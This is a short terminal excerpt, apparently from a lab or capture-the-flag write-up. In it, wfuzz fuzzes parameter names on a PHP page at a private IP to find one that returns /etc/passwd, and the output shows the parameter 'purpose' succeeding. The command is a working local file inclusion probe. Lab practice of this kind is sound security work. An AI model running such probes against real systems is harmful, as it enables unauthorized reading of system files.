 (root💀kali)-[/home]
# wfuzz -c -w /root/dictionary/fuzzDicts-master/paramDict/AllParam.txt --hh 0 --hc 404,403 -u "http://192.168.33.230/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd" -t 60
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.33.230/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd
Total requests: 74332
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000016186: 200 27 L 40 W 1457 Ch "purpose"
Total time: 50.49012
Processed Requests: 74332
Filtered Requests: 74331
Requests/sec.: 1472.208
(root💀kali)-[/home]
#